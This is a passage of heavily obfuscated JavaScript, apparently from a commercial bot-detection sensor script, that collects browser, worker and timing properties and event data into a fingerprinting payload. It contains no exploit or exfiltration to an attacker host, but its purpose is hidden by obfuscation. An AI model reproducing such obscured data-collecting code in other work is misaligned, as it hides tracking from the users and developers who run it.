xP6=[xP()[PP(kn)](CP,qE,OW),xP()[PP(qP)].call(null,tg,n2,nl),xP()[PP(J66)].call(null,VD6,K9,w7),SF()[Dg(E3)](qP,zj,QF,Gv),xP()[PP(AN)](HA,Kr(DK),Zp),R1(typeof gG()[fO(kf)],'undefined')?gG()[fO(jZ6)].call(null,dX,wz,sO):gG()[fO(ZO)].apply(null,[pO,UD6,r56]),xP()[PP(Cx)](Ll,vO,PS),L2()[k1(Rx)](LG,c7,CV),gG()[fO(G7)].call(null,zj,P4,OF),gG()[fO(wf)](RV,kv,xG),xP()[PP(gN)](k9,Kr(DK),Qz)];var Tg6=[SF()[Dg(bM)](Kw,Kr([]),x1,mf),SF()[Dg(Rx)](X7,qx,xC,zf),c2(typeof hn()[Tv(bg)],'undefined')?hn()[Tv(K9)].apply(null,[Kr(Kr({})),gJ6,jW,l56,X7]):hn()[Tv(YP)].apply(null,[w7,RM,Pr,xU,O7]),gG()[fO(Yz)](Nn,nl,Js)];var Kn6={};var sn6=bF;if(R1(typeof NO6[xP()[PP(n7)](Of,Cn,n06)],SF()[Dg(Nn)](K9,nl,bF,Nf))){Kn6[L2()[k1(qP)].call(null,OF,wW,Lm)]=NO6[xP()[PP(n7)](Of,K9,n06)];}if(FF6[xP()[PP(n7)](Of,Zp,n06)]){Kn6[SF()[Dg(qP)].call(null,sM,Zt,kg,g9)]=FF6[xP()[PP(n7)](Of,K9,n06)];}if(c2(FF6[gG()[fO(bz)](ZO,pr,gP)],jf)){for(var pG6 in xP6){Kn6[gG()[fO(sH)](dX,mv,LP)[R1(typeof gG()[fO(JB)],Av([],[][[]]))?gG()[fO(X7)](FF,Dv,p2):gG()[fO(ZO)](Lz,vq6,gq6)](sn6)]=bf6(FF6[xP()[PP(YN)].apply(null,[pP,kf,wA])][xP6[pG6]]);sn6+=DK;if(c2(NO6[gG()[fO(bz)].apply(null,[NF,pr,gP])],jf)){Kn6[gG()[fO(sH)].call(null,Kr(DK),mv,LP)[gG()[fO(X7)].apply(null,[cK,Dv,p2])](sn6)]=bf6(NO6[xP()[PP(YN)].call(null,pP,RM,wA)][xP6[pG6]]);}sn6+=Xr[DK];}sn6=P4;var s76=FF6[xP()[PP(YN)].apply(null,[pP,xm,wA])][SF()[Dg(J66)](wW,A3,Kr(DK),P)];var k26=NO6[xP()[PP(YN)](pP,vF,wA)][SF()[Dg(J66)](wW,pj,ZG,P)];for(var n16 in D96){if(s76){Kn6[gG()[fO(sH)](kn,mv,LP)[gG()[fO(X7)](Kr(Kr({})),Dv,p2)](sn6)]=bf6(s76[D96[n16]]);}sn6+=DK;if(c2(NO6[gG()[fO(bz)](Kr([]),pr,gP)],jf)&&k26){Kn6[gG()[fO(sH)].apply(null,[Kr(jf),mv,LP])[gG()[fO(X7)](Kr(Kr([])),Dv,p2)](sn6)]=bf6(k26[D96[n16]]);}sn6+=DK;}sn6=pr;for(var SA6 in Tg6){Kn6[gG()[fO(sH)].call(null,qx,mv,LP)[gG()[fO(X7)](Zp,Dv,p2)](sn6)]=bf6(FF6[xP()[PP(YN)](pP,Kr(Kr({})),wA)][Y2()[r2(vO)](K9,AV,Pr,Kr(DK),sH,Kr([]))][Tg6[SA6]]);sn6+=DK;if(c2(NO6[gG()[fO(bz)].apply(null,[fM,pr,gP])],jf)){Kn6[gG()[fO(sH)](J7,mv,LP)[gG()[fO(X7)].call(null,zv,Dv,p2)](sn6)]=bf6(NO6[xP()[PP(YN)](pP,Cn,wA)][Y2()[r2(vO)](K9,Gm,Pr,B2,sH,S3)][Tg6[SA6]]);}sn6+=DK;}}if(FF6[xP()[PP(YN)](pP,Qz,wA)]&&FF6[xP()[PP(YN)](pP,IN,wA)][L2()[k1(J66)].call(null,Cl,X7,tP)]){Kn6[c2(typeof L2()[k1(zn)],Av([],[][[]]))?L2()[k1(DK)](BW,Lq6,gg):L2()[k1(AN)].apply(null,[s9,Zl,Kr(Kr(DK))])]=FF6[R1(typeof xP()[PP(Jl)],Av('',[][[]]))?xP()[PP(YN)](pP,pO,wA):xP()[PP(B2)](HQ6,vO,m3)][L2()[k1(J66)].apply(null,[Cl,X7,Kr({})])];}if(NO6[xP()[PP(YN)](pP,Wp,wA)]&&NO6[xP()[PP(YN)](pP,S3,wA)][L2()[k1(J66)].apply(null,[Cl,X7,r7])]){Kn6[L2()[k1(Cx)].call(null,UO,sH,zn)]=NO6[c2(typeof xP()[PP(c9)],Av([],[][[]]))?xP()[PP(B2)].apply(null,[QU,PX,MQ6]):xP()[PP(YN)].call(null,pP,jf,wA)][L2()[k1(J66)](Cl,X7,sN)];}var O16;return O16=wS(vI,[gG()[fO(bz)].call(null,x1,pr,gP),FF6[gG()[fO(bz)].apply(null,[If,pr,gP])]||NO6[gG()[fO(bz)].apply(null,[Kr(DK),pr,gP])],xP()[PP(YN)](pP,Kr([]),wA),Kn6]),pn.pop(),O16;};bf6=function(h26){return KF6.apply(this,[TL,arguments]);};DG6=function G26(Z16,U16){var A26;pn.push(cT6);return A26=new (U6[gG()[fO(hM)](q1,ZO,qV)])(function(Af6){pn.push(I06);try{var wO6=pn.length;var v96=Kr([]);var q26=jf;var T96;var Vf6=Z16?Z16[L2()[k1(YN)](Jv,r56,YP)]:U6[L2()[k1(YN)](Jv,r56,Kj)];if(Kr(Vf6)||R1(Vf6[xP()[PP(VU)](AH,ZO,sN)][xP()[PP(nl)].apply(null,[U56,gn,YP])][Q2()[m7(Uf)](VE,fX,Zz,Kr({}),XG,RM)],L2()[k1(YN)].apply(null,[Jv,r56,zj]))){var nl6;return nl6=Af6(wS(vI,[gG()[fO(bz)].call(null,Wp,pr,jD6),V06,xP()[PP(YN)](zz,K9,wA),{},xP()[PP(n7)](fS,x1,n06),BU(DK)])),pn.pop(),nl6;}var Wn6=tI6();if(c2(U16,gG()[fO(Az)](Kr(Kr(DK)),Lz,JW))){T96=new Vf6(U6[gG()[fO(PS)](kv,bz,ld)][GM()[SB(bF)](zn,A2,gN,wl)](new (U6[R1(typeof xP()[PP(JB)],'undefined')?xP()[PP(St)](jJ6,Kr(jf),QE):xP()[PP(B2)](nC,QF,SM)])([Jr()[MO(J7)](A2,dX,Kr(Kr(DK)),n1,rB,Jl)],wS(vI,[SF()[Dg(D1)](P4,Kv,Wf,MF),c2(typeof L2()[k1(xF)],'undefined')?L2()[k1(DK)].apply(null,[JS,Zc6,sN]):L2()[k1(St)](pD6,U7,zv)]))));}else{T96=new Vf6(U16);}T96[xP()[PP(Zl)](Rh6,Kr(Kr([])),Dx)][R1(typeof hn()[Tv(DK)],Av([],[][[]]))?hn()[Tv(bg)].apply(null,[Kr([]),Uf,c3,RV,Wf]):hn()[Tv(K9)](KV,VM,ZT6,MZ6,w2)]();q26=QX(tI6(),Wn6);T96[xP()[PP(Zl)](Rh6,O7,Dx)][c2(typeof gG()[fO(A3)],Av('',[][[]]))?gG()[fO(ZO)](O7,WC,Pm):gG()[fO(RX)].apply(null,[Kr(Kr(DK)),qQ6,v56])]=function(HF6){pn.push(Yw);T96[xP()[PP(Zl)](NH,Fv,Dx)][c2(typeof SF()[Dg(kg)],Av([],[][[]]))?SF()[Dg(zj)].apply(null,[VD6,w2,Dx,vD6]):SF()[Dg(AN)](m66,X7,w2,lF)]();Af6(wS(vI,[gG()[fO(bz)](sN,pr,Hz),Xr[bF],xP()[PP(YN)](nM,zj,wA),HF6[xP()[PP(YN)](nM,pr,wA)],xP()[PP(n7)](RB,Zz,n06),q26]));pn.pop();};U6[xP()[PP(Sh6)].call(null,sv,cK,X9)](function(){var fL6;pn.push(Q3);return fL6=Af6(wS(vI,[gG()[fO(bz)](Jt,pr,PK),Xr[QF],xP()[PP(YN)](SM,gg,wA),{},xP()[PP(n7)](R7,X7,n06),q26])),pn.pop(),fL6;},Xr[PX]);}catch(tf6){pn.splice(QX(wO6,DK),Infinity,I06);var tn6;return tn6=Af6(wS(vI,[gG()[fO(bz)].apply(null,[Kr(Kr({})),pr,jD6]),Y56,xP()[PP(YN)](zz,Kr(Kr([])),wA),wS(vI,[R1(typeof L2()[k1(Sh6)],Av([],[][[]]))?L2()[k1(J66)](fF,X7,kn):L2()[k1(DK)](Ef,m86,A2),ms6(tT,[tf6&&tf6[R1(typeof SF()[Dg(q1)],'undefined')?SF()[Dg(Dw)](hM,pr,J7,I4):SF()[Dg(zj)].call(null,nU,PX,jf,Ut)]?tf6[SF()[Dg(Dw)](hM,Kr([]),tP,I4)]:U6[L2()[k1(RM)].call(null,UY6,Fv,Jt)](tf6)])]),xP()[PP(n7)].apply(null,[fS,sN,n06]),BU(DK)])),pn.pop(),tn6;}pn.pop();}),pn.pop(),A26;};vl6=function JV6(){var bn6;var M26;var pn6;var IO6;var Pv6;var MP6;var r26;var R96;var dA6;var Ts6;var x16;var Un6;pn.push(Sz);var Ml6;var ns6;var xO6;var Z26;var Yl6;var Bf6;var Zn6;var Ev6;var JP6;var JG6;return JG6=JL6()[c2(typeof SF()[Dg(w7)],'undefined')?SF()[Dg(zj)](Az,zn,w2,Qq6):SF()[Dg(qE)](jf,XP,vF,dh6)](function p76(CG6){pn.push(Vw);while(DK)switch(CG6[GM()[SB(RV)](XG,dj,d56,kQ6)]=CG6[SF()[Dg(q1)].apply(null,[xU,hK,Kr(Kr({})),m6])]){case jf:M26=function(){return KF6.apply(this,[NZ,arguments]);};bn6=function(){return KF6.apply(this,[L5,arguments]);};CG6[GM()[SB(RV)](XG,pr,d56,kQ6)]=lE;pn6=U6[R1(typeof xP()[PP(gg)],Av('',[][[]]))?xP()[PP(QE)].call(null,mj,Kr({}),xC):xP()[PP(B2)](YU,ZO,m06)][c2(typeof L2()[k1(X7)],Av('',[][[]]))?L2()[k1(DK)](PZ6,q3,lE):L2()[k1(Zl)].call(null,gK,gn,Kr(Kr([])))]();CG6[SF()[Dg(q1)].call(null,xU,ZO,Kr(Kr(DK)),m6)]=VU;{var hl6;return hl6=JL6()[SF()[Dg(FF)].call(null,O7,Kr(Kr(DK)),DK,Jf)](U6[gG()[fO(hM)](dj,ZO,xf)][SF()[Dg(YN)].call(null,NF,jf,RV,rW)]([A16(D96),bn6()])),pn.pop(),hl6;}case VU:IO6=CG6[gG()[fO(PX)](Kr(DK),kn,Sn)];Pv6=d96(IO6,Xr[Lm]);MP6=Pv6[Xr[bF]];r26=Pv6[DK];R96=M26();dA6=U6[L2()[k1(Sh6)].apply(null,[zf,XQ6,cl])][Y2()[r2(YP)].apply(null,[RV,J7,Xm,vF,Sz,pj])]()[gG()[fO(n06)](Qz,bF,Ul)]()[gG()[fO(d56)](sN,bM,z66)];Ts6=new (U6[Q2()[m7(RV)].call(null,Mx,Xm,A2,Wf,XG,gg)])()[SF()[Dg(P4)](RM,cK,Kv,Vg)]();x16=U6[Q2()[m7(Nn)](c9,DY6,QF,Kr([]),B2,nl)],Un6=x16[xP()[PP(qP)](xf,bF,nl)],Ml6=x16[L2()[k1(kv)](xj,EK,hM)],ns6=x16[gG()[fO(n7)].call(null,kn,qP,NA)],xO6=x16[R1(typeof gG()[fO(kg)],'undefined')?gG()[fO(Nd)](Kr(Kr([])),RV,R9):gG()[fO(ZO)].apply(null,[A2,WC,KO])],Z26=x16[L2()[k1(jZ6)].apply(null,[hr,PS,NF])],Yl6=x16[gG()[fO(Hw)](Kr(jf),jZ6,M7)],Bf6=x16[SF()[Dg(St)](kh6,c9,Kr(jf),QK)],Zn6=x16[gG()[fO(qC)](Kr(DK),cl,Gn)];Ev6=U6[xP()[PP(QE)](mj,Kr([]),xC)][c2(typeof L2()[k1(Nn)],Av('',[][[]]))?L2()[k1(DK)](Bb6,N06,ZO):L2()[k1(Zl)].apply(null,[gK,gn,Kr(Kr(DK))])]();JP6=U6[gG()[fO(VU)](w7,zj,O3)][gG()[fO(pC)](QC,q1,ww)](QX(Ev6,pn6));{var Ug6;return Ug6=CG6[SF()[Dg(Zt)](hN,Dx,QC,DO)](R1(typeof L2()[k1(Cn)],Av('',[][[]]))?L2()[k1(qE)].apply(null,[PM,z06,D1]):L2()[k1(DK)].call(null,qR,m86,bg),wS(vI,[gG()[fO(bz)](QF,pr,s7),jf,xP()[PP(YN)](Ut,gg,wA),wS(vI,[xP()[PP(kn)].call(null,B7,w7,OW),Ts6,xP()[PP(qP)].apply(null,[xf,kf,nl]),Un6?Un6:null,xP()[PP(J66)](mp,Zp,w7),dA6,SF()[Dg(E3)].call(null,qP,lE,Kr(jf),bV),xO6,xP()[PP(AN)].call(null,hv,bF,Zp),Z26,gG()[fO(jZ6)].apply(null,[XG,wz,Gt]),Ml6?Ml6:null,xP()[PP(Cx)](UF,Kr(Kr(jf)),PS),ns6,L2()[k1(Rx)].apply(null,[tw,c7,q1]),R96,gG()[fO(G7)](A3,P4,t9),Bf6,gG()[fO(wf)](Zt,kv,Sl),Zn6,R1(typeof xP()[PP(bz)],Av('',[][[]]))?xP()[PP(gN)].apply(null,[JT6,Uf,Qz]):xP()[PP(B2)](RS,pj,Fz),Yl6,SF()[Dg(J66)](wW,Kr(jf),kg,AW),MP6,c2(typeof Y2()[r2(J7)],'undefined')?Y2()[r2(DK)](mE,CV,kg,fM,kt,w7):Y2()[r2(vO)].apply(null,[K9,XG,w86,Jt,sH,J7]),r26]),xP()[PP(n7)].apply(null,[FN,Kr(DK),n06]),JP6])),pn.pop(),Ug6;}case A2:CG6[GM()[SB(RV)](XG,CV,d56,kQ6)]=A2;CG6[gG()[fO(Sh6)](KV,Zk6,x7)]=CG6[SF()[Dg(hM)].apply(null,[Zk6,RV,ZO,gO])](P6[L2()[k1(G7)](Jc6,J7,qx)]());{var ls6;return ls6=CG6[SF()[Dg(Zt)](hN,c7,vF,DO)](L2()[k1(qE)](PM,z06,w2),wS(vI,[gG()[fO(bz)].call(null,zv,pr,s7),Tm,xP()[PP(YN)](Ut,vO,wA),wS(vI,[c2(typeof L2()[k1(mP)],'undefined')?L2()[k1(DK)].apply(null,[Ux,ZU,Kr(jf)]):L2()[k1(J66)](LK,X7,zn),ms6(tT,[CG6[gG()[fO(Sh6)].apply(null,[Kr(Kr(DK)),Zk6,x7])]&&CG6[gG()[fO(Sh6)].call(null,xF,Zk6,x7)][c2(typeof SF()[Dg(PS)],Av([],[][[]]))?SF()[Dg(zj)](Wc6,Kr(Kr([])),Kr(Kr([])),Wd):SF()[Dg(Dw)](hM,S3,B2,AM)]?CG6[c2(typeof gG()[fO(gg)],Av('',[][[]]))?gG()[fO(ZO)].apply(null,[bF,Z3,cX]):gG()[fO(Sh6)](Gm,Zk6,x7)][R1(typeof SF()[Dg(qC)],Av('',[][[]]))?SF()[Dg(Dw)](hM,xF,Kr(DK),AM):SF()[Dg(zj)](lz,sN,vF,VD6)]:U6[L2()[k1(RM)](M1,Fv,cK)](CG6[gG()[fO(Sh6)](Kr(Kr([])),Zk6,x7)])])])])),pn.pop(),ls6;}case mv:case c2(typeof xP()[PP(Hw)],Av('',[][[]]))?xP()[PP(B2)](zx,r7,MD6):xP()[PP(hM)](nP,Kr(Kr([])),Dw):{var N76;return N76=CG6[gG()[fO(kf)].apply(null,[Zt,JB,JT6])](),pn.pop(),N76;}}pn.pop();},null,null,[[lE,A2]],U6[gG()[fO(hM)].apply(null,[zj,ZO,dF])]),pn.pop(),JG6;};D96=[c2(typeof L2()[k1(TM)],Av([],[][[]]))?L2()[k1(DK)](HY6,ZH,OP):L2()[k1(wf)](L06,n06,lE),Y2()[r2(VU)].apply(null,[VU,zj,Vt,vF,ZO,Gm]),L2()[k1(Yz)].apply(null,[Yn,HW,P4]),gG()[fO(XY6)](gn,Dw,gW),L2()[k1(bz)].apply(null,[Pm,f06,gn]),c2(typeof gG()[fO(TM)],'undefined')?gG()[fO(ZO)](Dx,Jp,Zk6):gG()[fO(Hw)](QC,jZ6,rj),gG()[fO(vE)](Gm,w7,dU),SF()[Dg(Zl)](Sz,Kj,FF,tX),L2()[k1(sH)](wZ6,S3,bg),gG()[fO(QQ6)](B2,sN,sF)];gL6[GM()[SB(RV)].call(null,XG,YP,d56,jp)]=Uf;if(Kr(BP6(Kr(bL)))){gL6[SF()[Dg(q1)].apply(null,[xU,PX,w7,fE])]=zj;break;}{var RV6;return RV6=gL6[SF()[Dg(Zt)](hN,dj,qE,zz)](L2()[k1(qE)].apply(null,[Y56,z06,n2]),wS(vI,[R1(typeof gG()[fO(S3)],Av('',[][[]]))?gG()[fO(bz)](kg,pr,pS):gG()[fO(ZO)](Zz,IE,mq6),Xp,xP()[PP(YN)](rx,c9,wA),{}])),pn.pop(),RV6;}case zj:gL6[SF()[Dg(q1)].call(null,xU,Kr(Kr([])),Fv,fE)]=RM;{var r76;return r76=JL6()[SF()[Dg(FF)].apply(null,[O7,jf,Kr(Kr({})),NS])](U6[gG()[fO(hM)](X7,ZO,fK)][SF()[Dg(YN)].apply(null,[NF,Kr({}),KV,sC])]([vl6(),DG6(U6[xP()[PP(S2)](KS,Cn,Uf)],gG()[fO(Az)](B2,Lz,NK))])),pn.pop(),r76;}case RM:c96=gL6[gG()[fO(PX)].call(null,Qs,kn,qB)];Vs6=d96(c96,Xr[Lm]);cl6=Vs6[jf];pf6=Vs6[DK];qn6=Nn6(cl6,pf6);{var HP6;return HP6=gL6[SF()[Dg(Zt)].call(null,hN,Kr(DK),Wp,zz)](R1(typeof L2()[k1(kn)],'undefined')?L2()[k1(qE)](Y56,z06,Gm):L2()[k1(DK)](s06,wX,Kr({})),qn6),pn.pop(),HP6;}case Xr[FF]:gL6[R1(typeof GM()[SB(Kj)],'undefined')?GM()[SB(RV)](XG,zv,d56,jp):GM()[SB(XG)](QQ6,Lm,U86,mH)]=wK;gL6[gG()[fO(Sh6)](If,Zk6,Wj)]=gL6[SF()[Dg(hM)](Zk6,D1,If,HQ6)](Uf);{var QF6;return QF6=gL6[R1(typeof SF()[Dg(kf)],Av([],[][[]]))?SF()[Dg(Zt)](hN,RM,Kv,zz):SF()[Dg(zj)](CJ6,Qs,Kr({}),XC)](L2()[k1(qE)](Y56,z06,wA),wS(vI,[gG()[fO(bz)].apply(null,[PX,pr,pS]),Y56,R1(typeof xP()[PP(pO)],'undefined')?xP()[PP(YN)](rx,K9,wA):xP()[PP(B2)].apply(null,[P66,cl,Fm]),wS(vI,[L2()[k1(J66)].apply(null,[Yl,X7,Zp]),ms6(tT,[gL6[gG()[fO(Sh6)](cl,Zk6,Wj)]&&gL6[gG()[fO(Sh6)](z7,Zk6,Wj)][SF()[Dg(Dw)](hM,gn,A3,wl)]?gL6[gG()[fO(Sh6)](Zp,Zk6,Wj)][SF()[Dg(Dw)](hM,Kv,w7,wl)]:U6[L2()[k1(RM)].apply(null,[v4,Fv,tP])](gL6[gG()[fO(Sh6)](Dx,Zk6,Wj)])])])])),pn.pop(),QF6;}case X7:case xP()[PP(hM)](QK,NF,Dw):{var bv6;return bv6=gL6[gG()[fO(kf)](pj,JB,GS)](),pn.pop(),bv6;}}pn.pop();},null,null,[[Uf,Xr[FF]]],U6[c2(typeof gG()[fO(QE)],'undefined')?gG()[fO(ZO)](xC,MY6,PT6):gG()[fO(hM)].call(null,wA,ZO,jR)]),pn.pop(),HG6;};var UP6=function(b96,z16){return KF6(Hk,[b96])||KF6(CY,[b96,z16])||sg6(b96,z16)||KF6(Y6,[]);};var sg6=function(zg6,IL6){pn.push(wW);if(Kr(zg6)){pn.pop();return;}if(c2(typeof zg6,Fd()[cE(jf)].apply(null,[JB,w2,VU,WT6,xF]))){var tP6;return pn.pop(),tP6=KF6(M5,[zg6,IL6]),tP6;}var Vg6=U6[SF()[Dg(RM)](vF,Uf,If,hp)][c2(typeof xP()[PP(Mv)],Av([],[][[]]))?xP()[PP(B2)].call(null,qH,hK,nE):xP()[PP(VU)].call(null,CX,O7,sN)][SF()[Dg(P4)](RM,Dx,KV,cQ6)].call(zg6)[hn()[Tv(RM)](J7,Uf,WT6,QQ6,FF)](zj,BU(DK));if(c2(Vg6,c2(typeof SF()[Dg(gn)],Av('',[][[]]))?SF()[Dg(zj)].apply(null,[x06,RV,Lz,Nm]):SF()[Dg(RM)].apply(null,[vF,Kr(DK),Kj,hp]))&&zg6[c2(typeof xP()[PP(XY6)],Av('',[][[]]))?xP()[PP(B2)](cW,Kr({}),Md):xP()[PP(nl)].apply(null,[ZI6,Kr([]),YP])])Vg6=zg6[xP()[PP(nl)](ZI6,Kr(Kr({})),YP)][Q2()[m7(Uf)](VE,Pz,CV,O1,XG,z7)];if(c2(Vg6,L2()[k1(dj)].apply(null,[wM,Zz,QC]))||c2(Vg6,L2()[k1(Qs)].call(null,sc6,AV,Kr(jf)))){var ZL6;return ZL6=U6[xP()[PP(Nn)](kt,Kr(Kr(DK)),UB)][SF()[Dg(dj)].apply(null,[If,OP,xm,BR])](zg6),pn.pop(),ZL6;}if(c2(Vg6,L2()[k1(Fv)].call(null,vB,Lm,X9))||new (U6[c2(typeof hn()[Tv(Uf)],Av([],[][[]]))?hn()[Tv(K9)](Kr(Kr({})),lJ6,AJ6,BR,Jt):hn()[Tv(Kj)].call(null,Lm,VU,XE,S3,Gm)])(gG()[fO(JB)](zj,c7,wm))[gG()[fO(BV)](O7,x9,ZY6)](Vg6)){var c16;return pn.pop(),c16=KF6(M5,[zg6,IL6]),c16;}pn.pop();};var kv6=function(cn6,fP6){pn.push(UY6);var El6=BO6(cn6,fP6,tA6,nn6,U6[xP()[PP(S2)](Dl,Qz,Uf)].bmak[c2(typeof Jr()[MO(VU)],Av(L2()[k1(nl)].call(null,b8,XP,zj),[][[]]))?Jr()[MO(B2)](wK,PB,hM,AN,fw,n2):Jr()[MO(gg)](Kr(Kr(DK)),gV,wA,nl,HY6,B2)]);if(El6&&Kr(El6[SF()[Dg(xm)](J66,zj,Kr(jf),z2)])){tA6=El6[gG()[fO(Fv)].apply(null,[Gm,gN,DO])];nn6=El6[R1(typeof xP()[PP(Yz)],Av([],[][[]]))?xP()[PP(Qs)](JF,qE,TW):xP()[PP(B2)](tS,Kr(Kr(jf)),Gt)];Xg6+=El6[xP()[PP(kn)].apply(null,[cz,Kr([]),OW])];if(WL6&&c2(fP6,Xr[Lm])&&Ys(ss6,DK)){MG6=Uf;E26(Kr({}));ss6++;}}pn.pop();};var tL6=function(EF6,KG6){pn.push(SD6);var DO6=B96(EF6,KG6,U6[xP()[PP(S2)](jW,w7,Uf)].bmak[Jr()[MO(gg)](ZV,gV,Lz,nl,B1,Wp)]);if(DO6){Xg6+=DO6[xP()[PP(kn)].call(null,jN,sN,OW)];if(WL6&&DO6[xP()[PP(Qz)](jQ6,OP,dx)]){MG6=XG;E26(Kr(N),DO6[xP()[PP(Qz)](jQ6,Dv,dx)]);}else if(WL6&&c2(KG6,Xr[CV])){MG6=DK;Fs6=Kr(Kr([]));E26(Kr({}));}if(WL6&&Kr(Fs6)&&c2(DO6[xP()[PP(XP)](qO,RM,IN)],X7)){MG6=Kj;E26(Kr([]));}}pn.pop();};var rf6=function(Bs6,NG6){pn.push(jD6);var NV6=XA6(Bs6,NG6,U6[xP()[PP(S2)](lg,OP,Uf)].bmak[Jr()[MO(gg)](dj,gV,B2,nl,MT6,kf)]);if(NV6){Xg6+=NV6[c2(typeof xP()[PP(Lz)],'undefined')?xP()[PP(B2)](UF,O1,SM):xP()[PP(kn)].call(null,Qt,Kr(Kr(jf)),OW)];if(WL6&&NV6[xP()[PP(Qz)](nh,Zz,dx)]){MG6=P6[Fd()[cE(Uf)](Jt,nl,K9,N06,IN)]();E26(Kr([]),NV6[c2(typeof xP()[PP(n2)],Av('',[][[]]))?xP()[PP(B2)](Uw,c9,XZ6):xP()[PP(Qz)].call(null,nh,pr,dx)]);}}pn.pop();};var C96=function(UG6){pn.push(hD6);var BI6=cF6(UG6,U6[xP()[PP(S2)](mV,Wf,Uf)].bmak[Jr()[MO(gg)].apply(null,[Uf,gV,If,nl,AE,VU])]);if(BI6){Xg6+=BI6[xP()[PP(kn)](Uz,vO,OW)];if(WL6&&BI6[xP()[PP(Qz)].apply(null,[rv,bF,dx])]){MG6=XG;E26(Kr(N),BI6[c2(typeof xP()[PP(jZ6)],Av('',[][[]]))?xP()[PP(B2)](X56,zj,Bx):xP()[PP(Qz)](rv,pO,dx)]);}}pn.pop();};var CP6=function(SI6,VL6){pn.push(Lq6);var S26=ZF6(SI6,VL6,U6[xP()[PP(S2)](G2,c7,Uf)].bmak[Jr()[MO(gg)](Kr({}),gV,A2,nl,nK,ZV)]);if(S26){Xg6+=S26[xP()[PP(kn)](wG,A2,OW)];if(WL6&&S26[xP()[PP(Qz)](Jj,RV,dx)]){MG6=XG;E26(Kr([]),S26[xP()[PP(Qz)](Jj,P4,dx)]);}else if(WL6&&c2(VL6,DK)&&(c2(S26[xP()[PP(Kv)](Pv,O7,HW)],Nn)||c2(S26[xP()[PP(Kv)](Pv,Kr(Kr(DK)),HW)],B2))){MG6=K9;E26(Kr([]));}}pn.pop();};var Cl6=function(sA6,N26){pn.push(c7);var wL6=Vv6(sA6,N26,U6[xP()[PP(S2)].call(null,jB,dX,Uf)].bmak[Jr()[MO(gg)](Zt,gV,xC,nl,wW,cl)]);if(wL6){Xg6+=wL6[xP()[PP(kn)].apply(null,[cm,Kr([]),OW])];if(WL6&&c2(N26,P6[xP()[PP(gg)](Gd,zn,Lz)]())&&wL6[R1(typeof Jr()[MO(B2)],Av(L2()[k1(nl)].apply(null,[OX,XP,sN]),[][[]]))?Jr()[MO(CV)](B2,KV,jf,lE,QR,Nn):Jr()[MO(B2)](fM,rW,IN,Ed,EC,XP)]){MG6=lE;E26(Kr([]));}}pn.pop();};var EA6=function(CI6){var vL6=Lv6[CI6];if(R1(C76,vL6)){if(c2(vL6,RF6)){Gl6();}else if(c2(vL6,xI6)){Qf6();}C76=vL6;}};var w26=function(ml6){pn.push(Jp);EA6(ml6);try{var Mv6=pn.length;var X76=Kr(N);var Sf6=WL6?gN:kg;if(Ys(fV6,Sf6)){var RA6=QX(tI6(),U6[c2(typeof xP()[PP(hM)],Av('',[][[]]))?xP()[PP(B2)].call(null,XC,gn,tq6):xP()[PP(S2)](Wn,Kr(Kr(DK)),Uf)].bmak[Jr()[MO(gg)](Jl,gV,Lm,nl,vn,zv)]);var Gf6=L2()[k1(nl)].call(null,pV,XP,QC)[gG()[fO(X7)].apply(null,[Kr(jf),Dv,Vv])](ml6,xP()[PP(pr)].call(null,T1,VU,pO))[gG()[fO(X7)].apply(null,[PX,Dv,Vv])](RA6,Jr()[MO(lE)].call(null,x1,jf,kg,DK,Il,vO));Wf6=Av(Wf6,Gf6);}fV6++;}catch(Ff6){pn.splice(QX(Mv6,DK),Infinity,Jp);}pn.pop();};var Qf6=function(){pn.push(tv);if(mv6){var AL6=wS(vI,[SF()[Dg(D1)](P4,xF,Lz,ZN),Q2()[m7(VU)].apply(null,[jf,Mk6,gg,vF,B2,Zz]),L2()[k1(IN)](OX,pr,IN),U6[L2()[k1(Kj)](xM,S2,O7)][xP()[PP(wW)].call(null,Z56,zj,qx)],SF()[Dg(XP)](jZ6,QC,Jt,Mn),U6[L2()[k1(Kj)].call(null,xM,S2,kn)][Jr()[MO(S3)](OP,pj,kf,zn,x3,zj)]]);rf6(AL6,nl);}pn.pop();};var Gl6=function(){pn.push(M06);if(mv6){var NP6=wS(vI,[c2(typeof SF()[Dg(p4)],Av('',[][[]]))?SF()[Dg(zj)].call(null,SQ6,Kr({}),Kr(jf),wZ6):SF()[Dg(D1)](P4,Kr(Kr(DK)),gg,Hs),hn()[Tv(Uf)](Kr({}),zj,hQ6,qH,RV),L2()[k1(IN)](pv,pr,Kr(jf)),U6[L2()[k1(Kj)].call(null,cR,S2,ZO)][xP()[PP(wW)](d7,w2,qx)],SF()[Dg(XP)].apply(null,[jZ6,ZG,nl,In]),U6[L2()[k1(Kj)](cR,S2,tP)][Jr()[MO(S3)](OP,pj,XG,zn,kH,kg)]]);rf6(NP6,zj);}pn.pop();};var WO6=function(){pn.push(bg);if(Kr(YO6)){try{var Sn6=pn.length;var GL6=Kr(Kr(bL));nO6=Av(nO6,gG()[fO(lc6)](Kr(Kr({})),XY6,x86));if(R1(U6[L2()[k1(Kj)].apply(null,[x9,S2,Kr(jf)])][gG()[fO(E3)](Kr({}),Nn,kp)],undefined)){nO6=Av(nO6,gG()[fO(EK)](Kr(DK),Fh6,QB));AF6*=P6[gG()[fO(kI6)](sN,cK,sb6)]();}else{nO6=Av(nO6,gG()[fO(vD6)](Dx,O7,C56));AF6*=AX;}}catch(Bv6){pn.splice(QX(Sn6,DK),Infinity,bg);nO6=Av(nO6,L2()[k1(OW)].apply(null,[Mq6,xm,Kj]));AF6*=AX;}YO6=Kr(Kr({}));}var mg6=L2()[k1(nl)].apply(null,[hD6,XP,Qs]);var k76=SF()[Dg(wJ6)](lc6,Kr(Kr([])),Kr({}),AC);if(R1(typeof U6[L2()[k1(Kj)](x9,S2,D1)][xP()[PP(Y3)](gq6,bF,Nd)],SF()[Dg(Nn)](K9,Kr(Kr([])),qx,jp))){k76=xP()[PP(Y3)].call(null,gq6,Kr(Kr(jf)),Nd);mg6=R1(typeof L2()[k1(Lz)],'undefined')?L2()[k1(Y3)](dR,QE,O1):L2()[k1(DK)].apply(null,[NE,r86,Kr(DK)]);}else if(R1(typeof U6[L2()[k1(Kj)](x9,S2,QF)][gG()[fO(tv)].apply(null,[Dx,dx,Sh6])],SF()[Dg(Nn)].call(null,K9,kg,AV,jp))){k76=gG()[fO(tv)](Kr(Kr(DK)),dx,Sh6);mg6=R1(typeof xP()[PP(r7)],'undefined')?xP()[PP(AI6)].apply(null,[BB,Kr(DK),Wp]):xP()[PP(B2)].apply(null,[dR,RV,c7]);}else if(R1(typeof 